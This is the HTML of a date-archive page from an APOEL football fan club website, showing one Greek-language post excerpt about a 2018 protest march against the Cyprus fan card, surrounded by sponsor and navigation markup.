					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" href="https://www.instagram.com/apoelpartidarios" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" href="https://www.youtube.com/channel/UCjAqA58HaMdV_OaW-kcOnLg" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-309dd0f" data-id="309dd0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce900ce elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ce900ce" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://apoelpartidarios.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ce900ce">Search</label>

					
					<input id="elementor-search-form-ce900ce" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-862d277 elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-section-stretched elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="862d277" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2363e1d" data-id="2363e1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-638bece elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="638bece" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://apoelpartidarios.com">
			<img width="1600" height="320" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png" class="attachment-full size-full wp-image-15" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png 1600w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-300x60.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1024x205.png 1024w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-768x154.png 768w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1536x307.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />				</a>
											</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-ab89b29 elementor-section-full_width elementor-hidden-desktop elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="ab89b29" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66984ee" data-id="66984ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9c414b0 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="9c414b0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE2MjIwIiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
						<span class="elementor-button-text">MENU</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<main id="content" class="site-main">

			<header class="page-header">
			<h1 class="entry-title">Day: <span>November 12, 2018</span></h1>		</header>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://apoelpartidarios.com/karta-filathlou/">Κάρτα Φιλάθλου</a></h2><a href="https://apoelpartidarios.com/karta-filathlou/"><img loading="lazy" width="800" height="617" src="https://apoelpartidarios.com/wp-content/uploads/2018/11/ΟΧΙ-ΚΑΡΤΑ.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/11/ΟΧΙ-ΚΑΡΤΑ.jpg 960w, https://apoelpartidarios.com/wp-content/uploads/2018/11/ΟΧΙ-ΚΑΡΤΑ-300x231.jpg 300w, https://apoelpartidarios.com/wp-content/uploads/2018/11/ΟΧΙ-ΚΑΡΤΑ-768x592.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Η πρωτοβουλία που έλαβε ο ΠΑΝ.ΣΥ.ΦΙ. ΑΠΟΕΛ για την πραγματοποίηση ειρηνικής πορείας-διαμαρτυρίας με σκοπό την κατάργηση της περιβόητης κάρτας φιλάθλου της ΚΟΠ, λαμβάνει σάρκα και οστά στις 14 Νοε. 2018. Η μεγάλη μερίδα του φίλαθλου κόσμου πεθύμησε να δεί γήπεδα με παλμό και τραγούδια. Συνθήματα και πολλά άλλα που περισσότερο θυμίζουν γήπεδο και όχι εκκλησία. [&hellip;]</p>
			</article>
			</div>

	
	
</main>
		<div data-elementor-type="footer" data-elementor-id="16250" class="elementor elementor-16250 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-2fe0ebe elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fe0ebe" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f905dc" data-id="1f905dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-063afe9 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="063afe9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτριμιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#4c25222a230c2d3c2329203c2d3e3825282d3e25233f622f2321">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="066f68606946677669636a766774726f6267746f69752865696b">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-713c0a9b elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="713c0a9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7177f61b" data-id="7177f61b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-3700e2ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3700e2ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-72afa2aa" data-id="72afa2aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-436e5301 elementor-widget elementor-widget-heading" data-id="436e5301" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-74f36c7 elementor-widget elementor-widget-image" data-id="74f36c7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://apoelfc.com.cy/nqcontent.cfm?a_id=1">
							<img loading="lazy" width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-956ab18 elementor-widget elementor-widget-image" data-id="956ab18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-c474061 elementor-widget elementor-widget-image" data-id="c474061" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-52760b2" data-id="52760b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a03dfd6 elementor-widget elementor-widget-heading" data-id="a03dfd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-f4dafbe elementor-widget elementor-widget-image" data-id="f4dafbe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1011eac" data-id="1011eac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-721a6c6 elementor-widget elementor-widget-heading" data-id="721a6c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d45daaa elementor-widget elementor-widget-image" data-id="d45daaa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-288099b elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="288099b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7a095419120813090e151c1508131e1f09160e1e3a19030e1b141f0e54191517541903">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-80c42d0" data-id="80c42d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b5dd0e4 elementor-widget elementor-widget-heading" data-id="b5dd0e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-26f0afc bdt-navigation-type-none elementor-align-center elementor-widget elementor-widget-bdt-slider" data-id="26f0afc" data-element_type="widget" data-widget_type="bdt-slider.default">
				<div class="elementor-widget-container">
					<div id="bdt-slider-26f0afc" class="bdt-slider" data-settings="{&quot;autoplay&quot;:{&quot;delay&quot;:5000},&quot;loop&quot;:true,&quot;speed&quot;:500,&quot;effect&quot;:&quot;slide&quot;,&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;#bdt-slider-26f0afc .bdt-navigation-next&quot;,&quot;prevEl&quot;:&quot;#bdt-slider-26f0afc .bdt-navigation-prev&quot;},&quot;pagination&quot;:{&quot;el&quot;:&quot;#bdt-slider-26f0afc .swiper-pagination&quot;,&quot;type&quot;:&quot;&quot;,&quot;clickable&quot;:&quot;true&quot;,&quot;dynamicBullets&quot;:false},&quot;scrollbar&quot;:{&quot;el&quot;:&quot;#bdt-slider-26f0afc .swiper-scrollbar&quot;,&quot;hide&quot;:&quot;true&quot;}}">
			<div class="swiper swiper-container">
						<div class="swiper-wrapper">
						
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png" class="bdt-cover" alt="Slide #1" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="353" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg" class="bdt-cover" alt="Slide #2" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1-300x177.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg" class="bdt-cover" alt="Slide #3" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban-300x172.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
					</div>
							</div>
																</div>

			</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-375e982 elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="375e982" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c4a9a68" data-id="c4a9a68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-32cd905 elementor-widget elementor-widget-heading" data-id="32cd905" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2b884f" data-id="c2b884f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e29cd81 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e29cd81" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-04d028d" data-id="04d028d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76bb7bc elementor-widget elementor-widget-heading" data-id="76bb7bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e4afdac elementor-section-stretched elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="e4afdac" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f98570" data-id="8f98570" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0bfcb15 elementor-widget elementor-widget-heading" data-id="0bfcb15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2026| APOEL PARTIDARIOS | ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-cd32ed7 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd32ed7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c64304d" data-id="c64304d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bad2cff elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bad2cff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτρομιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#4c25222a230c2d3c2329203c2d3e3825282d3e25233f622f2321">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="751c1b131a3514051a1019051407011c1114071c1a065b161a18">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-9e6bc69 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-phone elementor-section-height-default elementor-section-items-middle" data-id="9e6bc69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e82c390" data-id="e82c390" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-3f6c2fe elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f6c2fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f88064c" data-id="f88064c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e2d53f elementor-widget elementor-widget-heading" data-id="6e2d53f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h5>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b1d14d4" data-id="b1d14d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-871a334 elementor-widget elementor-widget-image" data-id="871a334" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="elementor-animation-grow attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0e0cd23" data-id="0e0cd23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b75841 elementor-widget elementor-widget-image" data-id="2b75841" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="elementor-animation-grow attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bbc7669" data-id="bbc7669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-56d38fd elementor-widget elementor-widget-image" data-id="56d38fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="elementor-animation-grow attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-76fbd59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="76fbd59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2419c9e" data-id="2419c9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aa4369c elementor-widget elementor-widget-heading" data-id="aa4369c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-38d604d elementor-widget elementor-widget-image" data-id="38d604d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
